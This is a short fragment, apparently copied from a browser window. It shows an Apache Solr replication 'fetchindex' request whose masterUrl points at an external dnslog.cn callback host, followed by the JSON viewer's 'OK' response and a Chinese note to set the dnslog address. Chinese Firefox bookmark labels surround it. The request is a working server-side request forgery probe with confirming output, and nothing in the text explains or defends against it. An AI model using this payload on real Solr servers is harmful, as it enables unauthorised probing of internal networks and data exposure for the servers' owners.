 127.0.0.1:8983/solr/new_core/replication?command=fetchindex&masterUrl=https://abc.53mliy.dnslog.cn/ss
火狐官方站点 火狐官方站点 新手上路 常用网址 京东商城 京东商城 天猫双11 京东购物 大白菜官网 天猫购物 淘宝 游戏娱乐 热点新闻 百度搜索 网址导航 黄历网 网络空间测绘，网络... Tom
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
responseHeader:
status: 0
QTime: 2
status: "OK"
指定dnslog地址